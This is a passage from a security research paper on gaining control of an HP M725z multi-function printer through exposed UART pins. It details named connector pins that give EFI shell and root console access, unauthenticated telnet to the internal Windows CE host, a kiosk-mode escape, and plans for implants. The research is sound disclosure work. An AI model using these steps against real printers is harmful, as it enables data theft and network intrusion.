

# **WITH GREAT RESEARCH COMES GREAT RESPONSIBILITY: PRINTING SHELLZ**

F-SECURE LABS © 2021 Printing Shellz 0.000 Printing Shellz 0.000 Printing Shellz 0.000 Printing Shellz 0.000 P

An F-Secure LABS paper By Alexander Bolshev and Timo Hirvonen

 $\sim$ 

# **INTRODUCTION**

What do you get when you combine a hardware hacker (Alex<sup>[1](#page-1-0)</sup>), a red teamer who wants to learn hardware security (Timo<sup>[2](#page-1-1)</sup>), and a spare HP multi-function printer? Two happy hackers, unconventional zero-days, new tooling for the F-Secure red team – and for you a detailed write-up of the journey.

For better or worse, the pandemic has affected many things in our lives, and this research is not an exception. Firstly, the original idea was to focus on hardware security. However, due to the pandemic restrictions, we had to shift focus from hardware to software very early on in the project – it is really hard to take home a 100kg device, let alone share it between two flats. Secondly, were we to discover something cool, our mutual desire was to take the stage at some awesome infosec conference like t2<sup>[3](#page-1-2)</sup>. With most of the conferences doing the responsible thing and cancelling the live event, we decided to take the time to write a detailed paper instead. We have tried to explain the steps we took well enough to make it possible to follow our journey without much prior knowledge on the topic. This project was a learning experience for us, and hopefully some of our readers will learn something new too.

We approached the target from a red team perspective which is very different from performing a product security assessment: we were interested in finding and exploiting at least one vulnerability that could be used to attack the multi-function printer (MFP) to pivot further into the corporate network. Since some of our red team engagements include physical intrusions to client premises, we were also interested in those attacks that require physical access to the MFP.

This blog post is written in chronological order. We wanted to share the entire journey instead of just the final reward. We hope to inspire more people to do

<sup>3</sup> <https://t2.fi/>

<span id="page-1-3"></span><span id="page-1-2"></span><span id="page-1-1"></span><span id="page-1-0"></span>security research by documenting our thought process, tools, and methodology. Hopefully this is a refreshing exception to all the stories where the security researchers seem to walk on water. We feel our journey is summarized quite well by this tweet:<sup>[4](#page-1-3)</sup>



@JGamblin

Sometimes, hacking is just someone spending more time on something than anyone else might reasonably expect.

1:04 AM - Mar 26, 2017 - Twitter Web Client

Curious to learn a few ways of gaining full control over several HP MFP models, including a wormable vulnerability that can be exploited by … printing? Please read on.

<sup>1</sup> [https://twitter.com/dark\\_k3y](https://twitter.com/dark_k3y) 

<sup>2</sup> <https://twitter.com/TimoHirvonen>

<sup>4</sup> <https://twitter.com/jgamblin/status/845773296410910721>

### **WHY ATTACK MFPS?**

According to Wikipedia, an MFP "is an office machine which incorporates the functionality of multiple devices in one, so as to have a smaller footprint in a home or small business setting (the SOHO market segment), or to provide centralized document management/distribution/production in a large-office setting."[5](#page-2-0) While the SOHO devices have a smaller footprint, the enterprise models are pretty heavy and big machines with printer, copier, fax, and scanner inside. Modern MFPs have various functionalities from print/fax over e-mail to large-scale integrations with organization directory services, document storage, and authorization and accounting functionalities.

If we consider an MFP from a red teaming perspective, it makes a great target for multiple reasons:

- A lot of potentially confidential information is going through it upon printing and scanning. Moreover, this information might be cached on the device.
- Working with the device may require users to authenticate to it. Depending on the device configuration and integrations, an attacker with presence on the device could collect credentials, perform an SMB relay attack, etc.
- A common use case for MFPs is printing from and scanning to an external USB flash storage. An attacker with control over the MFP could spread malware in the organization by infecting the connected USB storage devices.
- These devices are sometimes located in the publicly accessible or not-verywell protected areas of the office, making them easily accessible to attackers. Obtaining a presence on such a device might allow an attacker to use the device as a gateway to the corporate network segment.
- Usually, MFPs are used in a fashion of "install and forget" and thus may exist without proper updates or with weak configurations for years or even decades.

<span id="page-2-1"></span><span id="page-2-0"></span>Of course, this not the first time people attacked enterprise network printers and MFP. Somewhat recent research in that area was done by Daniel Romero and Mario Rivas of NCC Group. In their paper "Why You Should Fear Your "Mundane" Office Equipment"[6](#page-2-1) they discussed a lot of hardware and software security issues in medium-size enterprise printers. Another excellent work was done by the authors of the Faxploit research, but we will get to that a bit later.

<sup>6</sup> <https://newsroom.nccgroup.com/news/the-cyber-risk-lurking-in-your-office-corner-388412>

<sup>5</sup> [https://en.wikipedia.org/wiki/Multi-function\\_printer](https://en.wikipedia.org/wiki/Multi-function_printer)

#### **TARGET DEVICE**

The first step in our project was to get our hands on the hardware. We had a spare HP MFP with FutureSmart firmware at the office that turned out to be the perfect target!

According to IDC, HP is the clear leader with a 40% share of the worldwide hardcopy peripherals market<sup>[7](#page-3-0)</sup>. From the device internals perspective, HP produces two main MFP platforms: one is based on the FutureSmart firmware, and the other on traditional LaserJet firmware. These can be distinguished, for example, by the firmware file extension, respectively BDL vs. RFU. Based on the number of different firmware images available, the FutureSmart devices comprise approximately 35% of the HP MFP models. Furthermore, most of the previous research has focused on the traditional devices instead of the FutureSmart platform.

Our device was HP MFP M725z<sup>[8](#page-3-1)</sup>, a 93-kg behemoth with an 8" touch screen, 2 USB host/1 USB device and a Gigabit Ethernet port. As every representative of this family, it has scanner, printer, and fax capabilities.

As most MFPs, this model has a large attack surface, as it features multiple functionalities from standard network JetDirect printing service to integration with Active Directory (AD) and features like "scan to e-mail", "fax to network folder", etc. The M725 came to market in 2013 and is still supported. The firmware version we started working with was FutureSmart 2 SP2.1 dated 2013-02-07.

So, with all of this information at our hands, we started our journey to exploitation of this device.

<span id="page-3-1"></span><span id="page-3-0"></span>

<sup>7</sup> <https://www.idc.com/promo/hardcopy-peripherals>

<sup>8</sup> [http://www.hp.com/hpinfo/newsroom/press\\_kits/2013/SpringSMBNews/HPLaserJetEnterpriseM725\\_datasheet.pdf](http://www.hp.com/hpinfo/newsroom/press_kits/2013/SpringSMBNews/HPLaserJetEnterpriseM725_datasheet.pdf)

# **2** INSIDE THE MFP

The central element of the MFP is the communication board, which is located on the device's right side in the middle, and could be easily extracted by turning the screw:





The main elements on this board are:

- 1. Main CPU covered with heatsink and fan
- 2. On-board DDR3 RAM integrated circuits
- 3. 2.5'' hard-drive
- 4. Fax modem board

5. External interfaces: 2 internal USB host ports

- External USB host port
- External USB device port
- Network port
- Modem (fax) port
- 6. Communication board connector

The internal architecture of the device is rather complex. From what we were able to determine, it consists of four main computational elements:

- The communication board, also called "Formatter board" in MFP service documentation: implements user UI on the built-in 8'' touchscreen, all communications (USB host/device, Ethernet) and storage (on a hard-drive)
- Fax-modem board: plugged into the communication board and implements fax functionality
- Scanner engine board: located inside the MFP, implements scanner functionality
- Printer low-level engine: located inside the MFP, implements low-level printer functionality, like controlling printing heads, rollers, and other essential mechanisms

Some of the basic communication board review and hard disk analysis were already done for M5[9](#page-5-0)6 and M553 in the amazing research by FoxGlove Security $^{\circ}$ . Their work was focused on getting software implants inside MFP via crafted firmware. Based on their blog post, we were able to conclude that M96/M553 internal design is pretty similar to our model. Firmware for the components is located on the hard drive, which uses hardware encryption. Researchers from FoxGlove Security were able to get access to the unprotected filesystems by replacing the hard drive with one that does not support hardware encryption and reinstalling the firmware.

M725z also has a FIPS compliant encrypted hard drive so you could use the same trick of replacing the drive with a regular one. However, as an attack method for a red team engagement, replacing the hard drive does not sound that attractive since it takes some time and might raise suspicion. In addition, the operation does not give you access to the potentially confidential content on the original hard drive since it is encrypted. Keeping all that in mind, we started thinking about less invasive solutions that would allow us to obtain a presence on the device. One such solution could be the interfaces exposed on the communication board.

### <span id="page-5-0"></span>**EXPOSED INTERFACES**

Unfortunately, the pandemic prevented us from analyzing the communication board more closely, as we had only a couple of days in close contact with it before we started working from home. However, even without attacking potentially interesting connectors with JTAG and CAN labels, there were enough other pads and pins on the board that were worth a look. For example, the connector with label "BASH J23" in the centre of the communication board and the four unsoldered groups (J7, J12, J15, J18) of pads look promising.



<sup>9</sup> <https://foxglovesecurity.com/2017/11/20/a-sheep-in-wolfs-clothing-finding-rce-in-hps-printer-fleet/>



By quickly looking at the traffic from those pads with a logic analyzer, we identified that some pins on them are UART. While J12, J15, J18 led to some logs and Linux kernel messages only, to our pleasant surprise, BASH J23 and J7 provided access to serial consoles. We will discuss those two connectors next.

The central connector (labelled BASH J23) provides access to the Windows CE debug messages console. Pin 2 is UART RX and pin 4 is UART TX pin. By connecting with a UART adapter to these pins during the MFP boot process, it is possible to get access to the EFI Shell by sending Esc and Ctrl+F keycodes, as can be seen in the following log:

Boot Firmware Selector version 1.0.4 Boot firmware at 0x00010000 state ERASED Boot firmware at 0x00200000 state ACTIVE Selected Boot FW at 0x00200000

PlatformBdsPolicyBehavior: calling BdsDiskSetup EFI BIOS Version BIOS KMY.24S 2460166 ...[skipped]... InitFullVgaBitMaps: Could not load stage2\_FullVga

Press ESC to stop boot and enter PreBoot menus. Continue InitMenuEntries::BootErrorReport.Valid = 0x0 Press Ctrl-F to break into EFI Shell 1:Continue 2:Sign In +3:Administrator +4:Service Tools GOT A CONTROL F #1 EFI Shell version 2.00 [4096.1] Current running mode 1.1.2 Device mapping table fs0 :HardDisk - Alias hd11a0a1 blk0

Chiplet(pcie,1)/Pci(0|0)/Pci(0|0)/Sata(0,0,0)/HD(Part1,Sig6C657068

...[skipped]...

Press ESC in 1 seconds to skip startup.nsh, any other key to continue. Shell> ver



#### Shell>

So, to access the boot procedure, we do not actually need to reinstall the firmware on the unencrypted hard drive. Instead, we can simply connect to the UART port and access EFI shell from it. This allows dumping all the content of the hard drive to a USB drive. But more interesting things were awaiting us on the second connector.

On the connector labelled J7 CONSOLE, located in the upper left corner of the communication board, pins 2 and 4 are UART ports that provide access to the scanner module Linux shell. Surprisingly, it was not protected by any kind of password and granted root access by default! The next pleasant surprise awaited us when we executed the netstat command:



### $F-Secure$   $\overline{F}$   $\overline{H}$   $\overline{M}$

A lot of ports are open, and this module has access to a host called "fwprinter". Quickly probing the available ports on that host showed that it has an open telnet port without any authentication (!) and it leads directly to the Windows CE command line:

#### # telnet fwprinter

```
Entering character mode
Escape character is '^]'.
Welcome to the Windows CE Telnet Service on WinCE
Pocket CMD v 6.00
\> shell -c gi proc
Welcome to the Windows CE Shell. Type ? for help.<br>PROC: Name hProcess: CurAKY :dwVMBase:
PROC: Name hProcess: CurAKY :dwVMBase:CurZone<br>P00: NK.EXE 00400002 00000000 80050000 0000000
                        00400002 00000000 80050000 00000000
P01: udevice.exe 01c30002 00000000 00010000 00000000
                       -0.0140006 00000000 00010000 00000000
 P03: udevice.exe 016d0006 00000000 00010000 00000000
P04: udevice.exe 057e0006 00000000 00010000 00000000
 P05: HPShell.exe 10560002 00000000 00010000 00000000
 P06: servicesd.exe 10970002 00000000 00010000 00000000
                        11d50002 00000000 00010000 00000000
 P08: HPInternalProxy.exe 10e1000e 00000000 00010000 00000000
 P09: ConmanClient2.exe 0109062a 00000000 00010000 00000000
P10: HP.Common.Services.SystemMain.exe 04f20702 00000000 00010000 
00000000<br>P11: dllhost.exe
P11: dllhost.exe 1fa2000a 00000000 00010000 00000000
 P12: CMD.EXE 218f00ee 00000000 00010000 00000000<br>P13: shell.exe 00be003e 00000000 00010000 00000000
                        00be003e 00000000 00010000 00000000
```
As it seems, the scanner module has a network connection to the communication board and it is possible to use telnet to connect to the Windows CE command line from the scanner module. When the UART adapter is connected to these pins, it is fairly easy for an attacker to get access to the internals of the Windows CE installation on the communication board. To our satisfaction, we noticed that Windows CE debug shell (shell.exe) was available. It allows listing the running process, their modules and memory maps, etc. If we found some vulnerability in the Windows CE environment, this could be a great help in its exploitation.

Additionally, it is possible to use shell.exe to bypass kiosk mode on the user interface and to escape to Windows CE desktop. This can be done by killing the HP.Common.Services.SystemMain.exe process via the debug shell and executing explorer.exe. After performing these steps, Windows CE UI will appear on the device display as shown in the following picture:



This level of access gave us a lot of context on the printer internal structure, illustrated in the following diagram:



Fun fact: while the scanner board communicates with the communication board using normal network, the printer board seems to use CAN bus to interact with the formatter, making the architecture of this MFP somewhat similar to vehicles (very similar to infotainment <--> ECUs concept).

### **POSSIBLE IMPACTS**

What could be achieved with these findings? A lot. A malicious actor with physical access to the device is able to dump and tamper with all data that is stored on the system and user partitions of the device. This may enable them to exfiltrate confidential information, as well as install a memory-based or persistent software implant. Such implant could be used to collect information that is passed through device, and also for further lateral movement into the corporate network.

The choice of implant is a matter of preference: it could be a permanent one, implanted via EFI shell access, or an in-memory one, that could be put in memory of the Linux or Windows CE environment. Of course, there are some limitations on how fast you can transmit the implant code to the system via serial console. However, that is not a big problem since you could plug in the USB drive with all the implant code and data, and this drive can be accessed from both the EFI shell and the Windows CE environment.

While digital signature verification of applications and DLLs mitigates the attack to a large extent, all hope is not lost for the adversary. As access to the EFI shell gives control over the boot process right from the start, it is possible to modify or disable the security controls that are loaded later in the boot chain. Alternatively, if we are dealing with an outdated firmware version, it is still possible to use the same approach FoxGlove Security used in their research.

It should be mentioned that the BASH connector pins have standard 2.54mm pitch and are easily accessible. Additionally, CONSOLE connector pads are fairly big, allowing attaching to them even without soldering. All these facts greatly reduce the time and accuracy required from an attacker to connect the wires. The whole procedure of removing the connector board, connecting wires, booting the printer, installing persistent / in-memory implant and removing wires could take less than five minutes, increasing the risk of using of someone using this attack.

So, was this a win? Yes. However, our red team probably would not be too happy to dismantle a printer and start soldering wires on a client engagement. That might raise too much suspicion, and it could also lead to accidental damage to the device. We needed something more robust and easy, along the lines of "insert USB --> ??? --> profit!"

# **SHIFTING FOCUS FROM HARDWARE TO SOFTWARE**

Now that we had access to the software internals of the scanner and communication board modules, we could rethink our attack surface. The scanner's Linux OS has a lot of exposed network ports but they are unfortunately all exposed internally only to the communication board. The communication board Windows CE OS has a lot of vendor related apps running on it. Most of the applications are implemented using .NET. There are however some native code libraries, mostly for low-level and performance-sensitive operations. With that in mind we started exploring our options.

To offer our red team a more practical option, we wanted to create something that would raise less suspicion than opening the case of the printer. And what could be a more natural thing to do with a printer than ... *to print?* Inspired by Faxploit by Check Point Research<sup>10</sup>, we analyzed the firmware to identify native code that could be reached by printing a document.

One of the supported file extensions for USB printing was .ps so we decided to locate the file that implements the PostScript interpreter. This was rather easy grepping the DLLs for a PostScript operator such as exitserver gave a single hit only: HP.Mfp.Pdl.Adapter.dll, a 7.6MB unmanaged DLL. This should give us plenty of attack surface to start hunting for memory corruption bugs!

#### <span id="page-9-4"></span><span id="page-9-3"></span><span id="page-9-2"></span><span id="page-9-1"></span><span id="page-9-0"></span>**HISTORY REPEATING ITSELF**

